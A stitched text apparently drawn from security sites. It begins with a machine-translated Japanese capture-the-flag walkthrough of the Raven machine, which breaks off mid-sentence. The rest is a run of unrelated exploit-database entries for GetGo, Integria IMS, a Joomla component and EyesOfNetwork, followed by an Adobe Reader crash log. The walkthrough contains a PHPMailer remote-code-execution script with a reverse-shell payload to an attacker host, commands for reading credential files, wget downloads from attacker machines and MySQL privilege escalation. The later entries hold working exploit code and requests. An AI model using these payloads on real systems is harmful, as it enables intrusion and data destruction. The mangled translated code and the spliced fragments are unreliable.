4。3http://192.168.1.12/ベンダー/バージョンにアクセスして、特定のソフトウェアのバージョン番号を見つけますが、どのソフトウェアがわかりません。

同時に、ディレクトリにphpmailer autoload.phpファイルがあります。一緒に、5.2.16バージョンのphpmailerを使用する必要があります。
0x03リバウンド シェル
1。Kaliでは、Serachsploitを介してPHPMailerの脆弱性を直接検索できます。
root@kali2018:〜#searchploit phpmailer
----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------)
---------------------------------------------
タイトルを悪用します|パス
| (/usr/share/exploitdb/)
----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------)
---------------------------------------------
phpmailer 1.7- 'data()'リモートサービス拒否|
Exploits/PHP/DOS/25752.txt
PHPMailer 5.2.18-リモートコード実行(BASH)|
Exploits/PHP/WebApps/40968.php
PHPMailer 5.2.18-リモートコード実行(PHP)|
Exploits/PHP/WebApps/40970.php
PHPMailer 5.2.18-リモートコード実行(Python)| Exploits/PHP/WebApps/40974.py
phpmailer 5.2.19 -Sendmail引数インジェクション(Metasploit)|
Exploits/Multiple/WebApps/41688.RB
PHPMailer 5.2.20-リモートコード実行|
Exploits/PHP/WebApps/40969.pl
phpmailer 5.2.20/swiftmailer 5.4.5-dev/zendフレームワーク /
Zend -mail 2.4.11- 'aio' 'pwnscriptum'リモートコードexe |
Exploits/PHP/WebApps/40986.py
exim mtaを備えたphpmailer 5.2.20-リモートコード実行|
Exploits/PHP/WebApps/42221.py
PHPMailer 5.2.21-ローカルファイルの開示|
Exploits/PHP/WebApps/43056.py
WordPress PHPMailer 4.6-ホストヘッダーコマンドインジェクション(MetaSploit)|
Exploits/PHP/REMOTE/42024.RB
----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------)
---------------------------------------------
シェルコード:結果はありません
 cp /usr/share/exploitdb/exploits/php/webapps/40974.py/opt
cp /usr/share/exploitdb/exploits/php/webapps/40974.py/opt
CD /OPT
2. Explore-DB.comで検索して、EXPアドレスの使用を見つけることもできます。
https://www.exploit-db.com/exploits/40974

Expを変更するだけです:
a。 # - * - Coding: UTF-8-* - 上部での宣言を追加します。そうしないと、コメント内の多くの非ASCII文字がエラーを報告します。
b。ターゲットをターゲットマシンのIPアドレスに変更し、contact.phpとしてファイルを使用します。
c。バックドアファイルパス名を変更します。デフォルトのbackdoor.phpを使用することで常に使用できず、最終的に成功するためにshell.phpにペイロードを変更する理由はわかりません。
d。リバウンドシェルのアドレスをIP(KALIホストIP)とNCリスニングサーバーのポートに変更します。
e。 Pythonスクリプトを実行するには、対応するパッケージ(PIPインストールrequests-toolbelt)が必要です。ダウンロードして、次のアドレスに手動でインストールします。
https://files.pythonhosted.org/packages/86/f9/E80FA23EDCA6C554F1994040064760C12B51DAFF54B55F9E379E899CD3D4/REQUESTSTOULBELT-0.8.8.8.8.0.0.8.0.8.0.8.0.8.0.8.0.8.0.8.8.0.8.8.0.8.8.0.8.0.8.8.0.8.8.0.8.8.0.8.8.0.8.8.0.8.8.0.8.8.0.8.8.

3。最終的な修正POC:
# - * - coding: utf-8-* -
requests_toolbeltインポートMultipartencoderから
リクエストをインポートします
OSをインポートします
base64をインポートします
LXMLからLHとしてHTMLをインポートします
os.system( 'clear')
印刷( '\ n')
印刷( '█████╗███╗███╗██╗█████╗██████╗' '')
印刷( '███╔════█████╗███═══════██╔════════██╔═════█╖╖════█╖)
印刷( '███████║██╔██╗██║███████║██████╔╝██║██║███████║██████╔╝██║██║██║' ')
印刷( '██╔══██║██║╚██╗██║██╔══██║██╔══██╗██║██║██║██║██║')
印刷( '██║██║██║╚████║██║╚████║██║██║██║')
印刷( '╚═╝╚═╝╚═╝╚═══╝╚═╝╚═══╝╚═╝╚═╝╚═╝╚═╝╚═════╝' ')

print( 'phpmailer exploit cve 2016-10033 -anarcoder at protonmail.com')
print( 'バージョン1.0 -github.com/anarcoder-挨拶opsxcq david golunski \ n')
ターゲット='http://192.168.1.12/contact.php'
backdoor='/backlion.php'
payload='?php system(\' python -c '' 'インポートソケット、サブプロセス、OS; s=socket.socket(socket.af_inet、socke.sock_stream); s.connect((\\ '192.168.1.11 \\\'、4444)); os.du p2(s.fileno()、0); os.dup2(s.fileno()、1); os.dup2(s.fileno()、2); p=subprocess.call([\\ '/bin/sh \\'、\\\ ' - i \\ \'] '' '' '\');」
fields={'Action':'送信'、
'name ':ペイロード、
'email':' 'anarcoder \\' -oqueuedirectory=/tmp -x/var/www/html/backlion.php server \ ' @protonmail.com'、
'message':' pwned '}
m=multipartencoder(fields=fields、
boundary='--- webkitformboundaryzxjphsq4mny35the')
headers={'user-agent':' curl/7.47.0 '、
'Content-Type': M.Content_Type}
proxies={'http':' localhost:8081 '、' https':'localhost:8081 '}
print( '[+]ターゲットに邪悪なシェルを送る.')
r=requests.post(ターゲット、data=m.to_string()、
ヘッダー=ヘッダー)
print( '[+]邪悪なシェルの産卵. booom :d')
r=requests.get(ターゲット+バックドア、ヘッダー=ヘッダー)
r.status_code==200:の場合
print( '[ +] Exploited' +ターゲット)
次に、Expを実行すると、contact.phpを使用してファイルが生成されていることがわかります。
6. contact.php(http://192.168.1.12/contact.php)およびバックドアファイルshell.php  にアクセスしてください
にアクセスしてください
7。その後、バックドアファイルにアクセス:http://192.168.1.12/shell.php

8。NCサーバーをオンにして、サーバー上のリバウンドシェルを聞いて取得します
9。WordPressディレクトリに構成ファイルを入力します。次に、データベース構成接続情報を確認します
CD/var/www/html/wordpress
catwp-config.php



10。mysqlの実行許可を確認します(mysqlがルートとして実行され、mysqlのプラグインディレクトリも表示されることがわかります)
ps -ef | grep mysql

11.MySQLデータベース端末を入力すると、データベースバージョンまたはプラグインディレクトリを表示できます
www -data@raven:/var/www/html/wordpress $ mysql -u root -pr@v3nsecurity
12。NCモードのシェルはSUの相互作用をサポートしていません。最初にPythonを使用して擬似末端に改善します
python -c 'インポートpty; pty.spawn('/bin/bash ')'
Webサイトディレクトリページを入力して、flag2.txtを見つけます
CD/var/www
catflag2.txt

13。次に、フラグをグローバルに検索します。
www -data@raven:/var/www/html $ find/-name 'flag*'

画像であるflag3を見つけ、直接アクセスhttp://192.168.1.13/wordpress/wp-content/uploads/2018/11/flag3.pngを見つけます

14。その後、 /TMPディレクトリに切り替えて、Linenum.shスクリプトをダウンロードします。これは、多くの基本的および高度なLinuxの詳細を列挙するために使用されるスクリプトです。
CD/TMP
wgethttp://192.168.1.109/linenum.sh
Chmod777linenum.sh
./linenum.sh
MySQL-Exploit-Remote-Root-Code-Code-Execution-Privecの脆弱性を発見しました! (詳細:https://legalhackers.com/advisories/mysql-exploit-remote-root-code-execution-privesc-cve-2016-6662.html)


15.次に、電力EXPのエスカレーションを使用してhttps://www.exploit-db.com/exploits/1518を使用して、攻撃マシンでSOファイルをコンパイルして生成します。
root@kali2018:〜#wgethttp://192.168.1.5/raptor_udf.c#kaliシステムは64ビットシステムでなければなりません。そうしないと、エラーが報告されます。
root@kali2018:〜#gcc -g -c raptor_udf.c
root@kali2018:〜#gcc -g -shared -oraptor_udf.so
raptor_udf.o -lc
16.攻撃マシンからEXPファイル:RAPTOR_UDF2.SOをダウンロードしてください
www-data@raven:/var/www/html/wordpress $ cd/tmp
www-data@raven:/tmp $ wget http://192.168.1.11:8080/raptor_udf2.so

次に、MySQLを使用してUDFをエスカレートします(SQLステートメントを実行します。ここで、DumpFileへのパスは前のプロセスにリストされているプラグインディレクトリに基づいています(Plugin-Dir=/usr/lib/mysql/plugi
# Exploit Title : GetGo Download Manager 6.2.2.3300 - Denial of Service
# Date: 2019-08-15
# Author - Malav Vyas
# Vulnerable Software: GetGo Download Manager 6.2.2.3300
# Vendor Home Page: www.getgosoft.com
# Software Link: http://www.getgosoft.com/getgodm/
# Tested On: Windows 7 (64Bit), Windows 10 (64Bit)
# Attack Type : Remote
# Impact : DoS
# Co-author - Velayuthm Selvaraj
# 1. Description
# A buffer overflow vulnerability in GetGo Download Manager 6.2.2.3300 and
# earlier could allow Remote NAS HTTP servers to perfor DOS via a long response.
# 2. Proof of Concept
import socket
from time import sleep
host = "192.168.0.112"
port = 80
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.bind((host, port))
sock.listen(1)
print "\n[+] Listening on %d ..." % port
cl, addr = sock.accept()
print "[+] Connected to %s" % addr[0]
evilbuffer = "A" * 6000
buffer = "HTTP/1.1 200 " + evilbuffer + "\r\n"
print cl.recv(1000)
cl.send(buffer)
print "[+] Sending buffer: OK\n"
sleep(30)
cl.close()
sock.close()
# Exploit Title: Integria IMS 5.0.86 - Arbitrary File Upload
# Date: 2019-08-16
# Exploit Author: Greg.Priest
# Vendor Homepage: https://integriaims.com/
# Software Link: https://sourceforge.net/projects/integria/files/5.0.86/
# Version: Integria IMS 5.0.86
# Tested on: Windows
# CVE : N/A
# ---------------------------------------------------------------------------------------
# http://10.61.184.30/integria//index.php?sec=wiki&sec2=operation/wiki/wiki&action=upload
# ---------------------------------------------------------------------------------------
# [Description]
# filemgr.php in Integria IMS 5.0.86, allows arbitrary file upload.
# index.php?sec=wiki&sec2=operation/wiki/wiki&action=upload
# ---------------------------------------------------------------------------------------
POST /integria/index.php?sec=wiki&sec2=operation/wiki/wiki&action=upload HTTP/1.1
Host: 10.61.184.30
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: hu-HU,hu;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.61.184.30/integria/index.php?sec=wiki&sec2=operation/wiki/wiki&action=upload
Content-Type: multipart/form-data; boundary=---------------------------30333176734664
Content-Length: 374
Connection: close
Cookie: PHPSESSID=1d31d410e9b85f1e9aaa53a2616a550e
Upgrade-Insecure-Requests: 1
-----------------------------30333176734664
Content-Disposition: form-data; name="curdir"
-----------------------------30333176734664
Content-Disposition: form-data; name="file"; filename="whoami.php"
Content-Type: application/octet-stream
<?php
$output = shell_exec('whoami');
echo "<pre>$output</pre>";
?>
-----------------------------30333176734664--
# Exploit Title: Joomla! component com_jsjobs 1.2.6 - Arbitrary File Deletion
# Dork: inurl:"index.php?option=com_jsjobs"
# Date: 2019-08-16
# Exploit Author: qw3rTyTy
# Vendor Homepage: https://www.joomsky.com/
# Software Link: https://www.joomsky.com/5/download/1
# Version: 1.2.6
# Tested on: Debian/nginx/joomla 3.9.0
# Vulnerability details:
# This vulnerability is caused when processing custom userfield.
File: site/models/job.php
Function: storeJob
Line: 1240
-------------------------------------
1215 //custom field code start
1216 $customflagforadd = false;
1217 $customflagfordelete = false;
1218 $custom_field_namesforadd = array();
1219 $custom_field_namesfordelete = array();
1220 $userfield = $this->getJSModel('customfields')->getUserfieldsfor(2);
1221 $params = array();
1222 $forfordelete = '';
1223
1224 foreach ($userfield AS $ufobj) {
1225 $vardata = '';
1226 if($ufobj->userfieldtype == 'file'){
1227 if(isset($data[$ufobj->field.'_1']) && $data[$ufobj->field.'_1'] == 0){
1228 $vardata = $data[$ufobj->field.'_2'];
1229 }else{
1230 $vardata = $_FILES[$ufobj->field]['name'];
1231 }
1232 $customflagforadd=true;
1233 $custom_field_namesforadd[]=$ufobj->field;
1234 }else{
1235 $vardata = isset($data[$ufobj->field]) ? $data[$ufobj->field] : '';
1236 }
1237 if(isset($data[$ufobj->field.'_1']) && $data[$ufobj->field.'_1'] == 1){
1238 $customflagfordelete = true;
1239 $forfordelete = $ufobj->field;
1240 $custom_field_namesfordelete[]= $data[$ufobj->field.'_2']; //No check.
1241 }
...snip...
1323 // new
1324 //removing custom field
1325 if($customflagfordelete == true){
1326 foreach ($custom_field_namesfordelete as $key) {
1327 $res = $this->getJSModel('common')->uploadOrDeleteFileCustom($row->id,$key ,1,2); //!!!
1328 }
1329 }
File: site/models/common.php
Function: uploadOrDeleteFileCustom
Line: 851
-------------------------------------
748 $path = $base . '/' . $datadirectory;
749 if (!file_exists($path)) { // create user directory
750 $this->makeDir($path);
751 }
752 $isupload = false;
753 $path = $path . '/data';
754 if (!file_exists($path)) { // create user directory
755 $this->makeDir($path);
756 }
757 if($for == 3 )
758 $path = $path . '/jobseeker';
759 else
760 $path = $path . '/employer';
761
762 if (!file_exists($path)) { // create user directory
763 $this->makeDir($path);
764 }
...snip...
843 } else { // DELETE FILES
844 if ($isdeletefile == 1) {
845 if($for == 3){
846 $userpath = $path . '/'.$datafor.'_' . $resumeid . '/customfiles/';
847 }else{
848 $userpath = $path . '/'.$datafor.'_' . $id . '/customfiles/';
849 }
850 $file = $userpath.$field;
851 unlink($file); //!!!
852 }
853 return 1;
854 }
855 }
#####################################
#PoC:
#####################################
# If an administrator has added custom userfield 'ufield926' as field type 'file', attacker are can trigger this vulnerability by send a following requests.
$> curl -X POST -i -H 'Cookie: VALID_SESSION_ID=VALID_SESSION_ID' -F 'options=com_jsjobs' -F 'task=job.savejob' -F 'id=' -F 'enforcestoppublishjob=666' -F 'startpublishing=2019-08-16' -F 'stoppublishing=2019-08-16' -F 'description=woot' -F 'title=woot' -F 'ufield926=@./valid_image.jpg' -F 'VALID_FORM_TOKEN_FROM_FORMJOB=1' "http://localhost/index.php"
$> curl -X POST -i -H 'Cookie: VALID_SESSION_ID=VALID_SESSION_ID' -F 'options=com_jsjobs' -F 'task=job.savejob' -F 'id=666' -F 'enforcestoppublishjob=666' -F 'startpublishing=2019-08-16' -F 'stoppublishing=2019-08-16' -F 'description=woot' -F 'title=woot' -F 'ufield926_1=1' -F 'ufield926_2=../../../../../configuration.php' -F 'VALID_FORM_TOKEN_FROM_FORMJOB=1' "http://localhost/index.php"
# Exploit Title: EyesOfNetwork 5.1 - Authenticated Remote Command Execution
# Google Dork: N/A
# Date: 2019-08-14
# Exploit Author: Nassim Asrir
# Vendor Homepage: https://www.eyesofnetwork.com/
# Software Link: https://www.eyesofnetwork.com/?page_id=48&lang=fr
# Version: 5.1 < 5.0
# Tested on: Windows 10
# CVE : N/A
#About The Product:
''' EyesOfNetwork ("EON") is the OpenSource solution combining a pragmatic usage of ITIL processes and a technological interface allowing their workaday application.
EyesOfNetwork Supervision is the first brick of a range of products targeting to assist IT managment and gouvernance.
EyesOfNetwork Supervision provides event management, availability, problems and capacity.
#Technical Analysis:
EyesOfNetwork allows Remote Command Execution via shell metacharacters in the module/tool_all/ host field.
By looking into tools/snmpwalk.php we will find the vulnerable part of code:
else{
$command = "snmpwalk -c $snmp_community -v $snmp_version $host_name";
}
in this line we can see as the attacker who control the value of "$host_name" variable .
And after that we have the magic function "popen" in the next part of code.
$handle = popen($command,'r');
echo "<p>";<br />
while($read = fread($handle,100)){
echo nl2br($read);
flush();
}
pclose($handle);
And now we can see the use of "popen" function that execute the $command's value and if we set a shell metacharacters ";" in the end of the command we will be able to execute OS command.'''
#Exploit
import requests
import optparse
import sys
import bs4 as bs
commandList = optparse.OptionParser('usage: %prog -t https://target:443 -u admin -p pwd -c "ls"')
commandList.add_option('-t', '--target', action="store",
help="Insert TARGET URL",
)
commandList.add_option('-c', '--cmd', action="store",
help="Insert command name",
)
commandList.add_option('-u', '--user', action="store",
help="Insert username",
)
commandList.add_option('-p', '--pwd', action="store",
help="Insert password",
)
options, remainder = commandList.parse_args()
if not options.target or not options.cmd or not options.user or not options.pwd:
commandList.print_help()
sys.exit(1)
url = options.target
cmd = options.cmd
user = options.user
pwd = options.pwd
with requests.session() as c:
link=url
initial=c.get(link)
login_data={"login":user,"mdp":pwd}
page_login=c.post(str(link)+"/login.php", data=login_data)
v_url=link+"/module/tool_all/select_tool.php"
v_data = {"page": "bylistbox", "host_list": "127.0.0.1;"+cmd, "tool_list": "tools/snmpwalk.php", "snmp_com": "mm", "snmp_version": "2c", "min_port": "1", "max_port": "1024", "username": '', "password": '', "snmp_auth_protocol": "MD5", "snmp_priv_passphrase": '', "snmp_priv_protocol": '', "snmp_context": ''}
page_v=c.post(v_url, data=v_data)
my=bs.BeautifulSoup(page_v.content, "lxml")
for textarea in my.find_all('p'):
final = textarea.get_text()
print final
We have observed the following crash in the latest version of Adobe Acrobat Reader DC for Windows, when opening a malformed PDF file:
--- cut ---
=======================================
VERIFIER STOP 00000007: pid 0x2C1C: Heap block already freed.
0C441000 : Heap handle for the heap owning the block.
147E6638 : Heap block being freed again.
00000010 : Size of the heap block.
00000000 : Not used
=======================================
This verifier stop is not continuable. Process will be terminated
when you use the `go' debugger command.
=======================================
(2c1c.491c): Break instruction exception - code 80000003 (first chance)
eax=66e603a0 ebx=00000000 ecx=000001a1 edx=0536c661 esi=66e5dd88 edi=0c441000
eip=66e53ae6 esp=0536c948 ebp=0536cb5c iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00200202
vrfcore!VerifierStopMessageEx+0x5b6:
66e53ae6 cc int 3
0:000> kb
# ChildEBP RetAddr Args to Child
00 0536cb5c 66e58038 66e5d258 00000007 0c441000 vrfcore!VerifierStopMessageEx+0x5b6
01 0536cb80 66d6da5e 00000007 66d61cbc 0c441000 vrfcore!VfCoreRedirectedStopMessage+0x88
02 0536cbd8 66d6b8a8 00000007 66d61cbc 0c441000 verifier!VerifierStopMessage+0x8e
03 0536cc44 66d6bdea 0c441000 00000004 147e6638 verifier!AVrfpDphReportCorruptedBlock+0x1b8
04 0536cca0 66d6c302 0c441000 147e6638 00000004 verifier!AVrfpDphCheckNormalHeapBlock+0x11a
05 0536ccc0 66d6ab43 0c441000 0c640000 01000002 verifier!AVrfpDphNormalHeapFree+0x22
06 0536cce4 77305359 0c440000 01000002 147e6638 verifier!AVrfDebugPageHeapFree+0xe3
07 0536cd54 7725ad86 147e6638 ab70558b 00000000 ntdll!RtlDebugFreeHeap+0x3c
08 0536ceb0 7725ac3d 00000000 147e6638 00000000 ntdll!RtlpFreeHeap+0xd6
09 0536cf04 66e5aad0 0c440000 00000000 147e6638 ntdll!RtlFreeHeap+0x7cd
0a 0536cf20 74a2db1b 0c440000 00000000 147e6638 vrfcore!VfCoreRtlFreeHeap+0x20
0b 0536cf34 74a2dae8 147e6638 00000000 0536cf54 ucrtbase!_free_base+0x1b
0c 0536cf44 0f012849 147e6638 16fd32f8 0536d068 ucrtbase!free+0x18
WARNING: Stack unwind information not available. Following frames may be wrong.
0d 0536cf54 0f6d6441 147e6638 31577737 0536d0b8 AcroRd32!AcroWinMainSandbox+0x6a49
0e 0536d068 0f6c20a4 0536d0d8 00000001 00000b20 AcroRd32!CTJPEGTiledContentWriter::operator=+0x18bb1
0f 0536d230 0f6bf15d 00000000 00000000 00000000 AcroRd32!CTJPEGTiledContentWriter::operator=+0x4814
10 0536d264 0f6b209f 1771f6b4 1771f6b4 194f9078 AcroRd32!CTJPEGTiledContentWriter::operator=+0x18cd
11 0536d278 0f6a5007 194f9078 000033f8 2037a088 AcroRd32!AX_PDXlateToHostEx+0x34404f
12 0536d32c 0f0a57c9 1771f6b4 19053d28 0f0a5730 AcroRd32!AX_PDXlateToHostEx+0x336fb7
13 0536d350 0f0a56c3 1cb80970 00000001 0013d690 AcroRd32!DllCanUnloadNow+0x4c809
14 0536d370 0f02e7e1 0536d390 1cb80970 0013d690 AcroRd32!DllCanUnloadNow+0x4c703
15 0536d398 0f02e78d 1cb80970 00000001 0013d690 AcroRd32!AcroWinMainSandbox+0x229e1
16 0536d3ac 0f0e8a5b 1cb80970 00000001 0013d690 AcroRd32!AcroWinMainSandbox+0x2298d
17 0536d3c8 0f1f4315 1cb80970 00000001 0013d690 AcroRd32!DllCanUnloadNow+0x8fa9b
18 0536d42c 0f6568a8 00000000 00000e44 205378ac AcroRd32!CTJPEGDecoderHasMoreTiles+0x1a15
19 0536d4ac 0f56ae8d 0536d4cc 0536d4dc 315773af AcroRd32!AX_PDXlateToHostEx+0x2e8858
1a 0536d4f0 10d5da8c 17b908d0 0536d55c bb3e57b9 AcroRd32!AX_PDXlateToHostEx+0x1fce3d
1b 0536d56c 10d5e053 0536d5b8 bb3e5771 00000000 AGM!AGMGetVersion+0x16e3c
1c 0536d5a4 10fffb4c 193d706c 0536d5b8 fffffff9 AGM!AGMGetVersion+0x17403
1d 0536d5bc 10cd9a32 0536d650 bb3e5855 17c76ff8 AGM!AGMGetVersion+0x2b8efc
1e 0536da80 10cd75d6 0536df90 17c76ff8 0536df04 AGM!AGMInitialize+0x40c02
1f 0536df24 10cd4133 0536df90 17c76ff8 0536e124 AGM!AGMInitialize+0x3e7a6
20 0536e144 10cd2370 19891678 18f911e8 17c616f8 AGM!AGMInitialize+0x3b303
21 0536e320 10cd0dec 19891678 18f911e8 bb3e61b9 AGM!AGMInitialize+0x39540
22 0536e36c 10cfffbf 19891678 18f911e8 17150de0 AGM!AGMInitialize+0x37fbc
23 0536e398 10cffb7f 18f911e8 bb3e66d1 17150de0 AGM!AGMInitialize+0x6718f
24 00000000 00000000 00000000 00000000 00000000 AGM!AGMInitialize+0x66d4f
0:000> !heap -p -a 147E6638
address 147e6638 found in
_HEAP @ c640000
HEAP_ENTRY Size Prev Flags UserPtr UserSize - state
147e6610 0009 0000 [00] 147e6638 00010 - (free DelayedFree)
66d6c396 verifier!AVrfpDphNormalHeapFree+0x000000b6
66d6ab43 verifier!AVrfDebugPageHeapFree+0x000000e3
77305359 ntdll!RtlDebugFreeHeap+0x0000003c
7725ad86 ntdll!RtlpFreeHeap+0x000000d6
7725ac3d ntdll!RtlFreeHeap+0x000007cd
66e5aad0 vrfcore!VfCoreRtlFreeHeap+0x00000020
74a2db1b ucrtbase!_free_base+0x0000001b
74a2dae8 ucrtbase!free+0x00000018
f012849 AcroRd32!AcroWinMainSandbox+0x00006a49
f6d6430 AcroRd32!CTJPEGTiledContentWriter::operator=+0x00018ba0
f6c20a4 AcroRd32!CTJPEGTiledContentWriter::operator=+0x00004814
f6bf15d AcroRd32!CTJPEGTiledContentWriter::operator=+0x000018cd
f6b209f AcroRd32!AX_PDXlateToHostEx+0x0034404f
f6a5007 AcroRd32!AX_PDXlateToHostEx+0x00336fb7
f0a57c9 AcroRd32!DllCanUnloadNow+0x0004c809
f0a56c3 AcroRd32!DllCanUnloadNow+0x0004c703
f02e7e1 AcroRd32!AcroWinMainSandbox+0x000229e1
f02e78d AcroRd32!AcroWinMainSandbox+0x0002298d
f0e8a5b AcroRd32!DllCanUnloadNow+0x0008fa9b
f1f4315 AcroRd32!CTJPEGDecoderHasMoreTiles+0x00001a15
